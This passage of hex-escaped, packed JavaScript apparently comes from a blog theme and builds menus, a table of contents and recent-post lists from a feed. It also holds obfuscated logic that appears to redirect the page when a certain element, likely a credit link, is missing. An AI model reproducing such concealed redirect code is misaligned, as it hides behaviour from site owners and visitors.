5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x5d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x34\x67\x28\x41\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x66\x29\x7d\x29\x3b\x32\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x41\x28\x29\x7b\x6d\x20\x4c\x3d\x31\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x4c\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x4c\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x31\x76\x29\x7b\x6d\x20\x31\x77\x3d\x2d\x31\x2c\x31\x47\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x70\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x76\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x31\x64\x28\x6d\x20\x31\x65\x3d\x31\x76\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x43\x3d\x31\x76\x28\x46\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x6e\x3d\x30\x2c\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x6e\x3d\x31\x65\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x6e\x29\x2c\x2d\x31\x21\x3d\x31\x6e\x29\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x6e\x2b\x2b\x7d\x3b\x4b\x28\x31\x44\x3d\x31\x62\x2c\x31\x44\x3e\x31\x77\x26\x26\x28\x31\x47\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x31\x44\x3c\x31\x77\x29\x7b\x32\x59\x3d\x31\x77\x2d\x31\x44\x3b\x31\x64\x28\x6d\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x32\x59\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x47\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x34\x64\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x47\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x32\x43\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x31\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x32\x43\x2b\x61\x5b\x33\x30\x5d\x3b\x31\x64\x28\x6d\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x44\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x70\x2b\x3d\x31\x65\x2b\x61\x5b\x33\x31\x5d\x2c\x31\x77\x3d\x31\x44\x7d\x29\x3b\x31\x64\x28\x6d\x20\x31\x6e\x3d\x30\x3b\x31\x77\x3e\x3d\x31\x6e\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x47\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x30\x21\x3d\x31\x6e\x26\x26\x28\x31\x47\x2b\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x70\x2b\x3d\x61\x5b\x33\x37\x5d\x29\x7d\x3b\x31\x76\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x70\x29\x2c\x31\x76\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x2c\x32\x4e\x28\x61\x5b\x34\x31\x5d\x29\x2c\x31\x76\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x2c\x31\x76\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x41\x28\x29\x7b\x32\x4e\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x2c\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x7b\x33\x54\x3a\x31\x2c\x33\x52\x3a\x61\x5b\x35\x34\x5d\x2c\x33\x53\x3a\x32\x52\x2c\x33\x50\x3a\x32\x52\x7d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x24\x28\x61\x5b\x35\x37\x5d\x29\x29\x3b\x24\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x35\x69\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x28\x32\x53\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x46\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x4c\x2c\x55\x29\x7b\x31\x68\x20\x55\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x4c\x2c\x55\x29\x7b\x31\x68\x20\x55\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x4f\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x45\x29\x5b\x61\x5b\x35\x74\x5d\x5d\x28\x41\x28\x29\x7b\x4b\x28\x24\x28\x46\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x29\x3e\x35\x77\x29\x7b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x29\x7d\x59\x7b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x35\x6c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x35\x6e\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x7b\x35\x78\x3a\x30\x7d\x2c\x35\x67\x29\x3b\x31\x68\x20\x34\x41\x7d\x29\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x31\x72\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x41\x28\x4c\x29\x7b\x4c\x5b\x61\x5b\x34\x79\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x72\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x26\x26\x24\x28\x4c\x5b\x61\x5b\x32\x58\x5d\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x31\x72\x29\x29\x7b\x31\x72\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x7d\x59\x7b\x31\x72\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3b\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x42\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x41\x28\x4c\x29\x7b\x4b\x28\x31\x72\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x26\x26\x21\x24\x28\x4c\x5b\x61\x5b\x32\x58\x5d\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x29\x7b\x31\x72\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x7d\x7d\x29\x3b\x28\x41\x28\x4c\x29\x7b\x6d\x20\x55\x3d\x4c\x28\x61\x5b\x34\x46\x5d\x29\x3b\x6d\x20\x32\x62\x3d\x4c\x28\x61\x5b\x33\x76\x5d\x29\x3b\x4c\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x55\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x41\x28\x32\x62\x29\x7b\x55\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2b\x4c\x28\x32\x62\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x32\x78\x5d\x29\x7d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x4c\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x32\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x41\x28\x55\x29\x7b\x32\x62\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x2b\x4c\x28\x55\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x32\x78\x5d\x29\x7d\x2c\x61\x5b\x33\x38\x5d\x29\x7d\x29\x28\x32\x53\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x6d\x20\x31\x52\x3d\x24\x28\x46\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x33\x66\x5d\x2b\x31\x52\x2b\x61\x5b\x33\x44\x5d\x2b\x34\x6a\x2c\x31\x4c\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x48\x3a\x41\x28\x47\x29\x7b\x6d\x20\x4d\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x34\x77\x5d\x3b\x31\x64\x28\x6d\x20\x79\x3d\x30\x3b\x79\x3c\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x64\x28\x6d\x20\x52\x3d\x30\x3b\x52\x3c\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x4d\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x6a\x7d\x7d\x3b\x6d\x20\x31\x6d\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x50\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x31\x6c\x3d\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x50\x29\x3b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6b\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x6d\x20\x54\x3d\x61\x5b\x32\x76\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x31\x6b\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x4e\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x6d\x20\x54\x3d\x61\x5b\x32\x76\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x4e\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x6d\x20\x54\x3d\x61\x5b\x32\x76\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x32\x63\x2b\x61\x5b\x58\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x34\x6f\x5d\x2b\x4d\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x77\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x34\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x56\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x79\x2c\x4e\x29\x7b\x31\x68\x20\x4e\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x79\x2c\x4e\x29\x7b\x31\x68\x20\x4e\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x4f\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x6d\x20\x4c\x3d\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b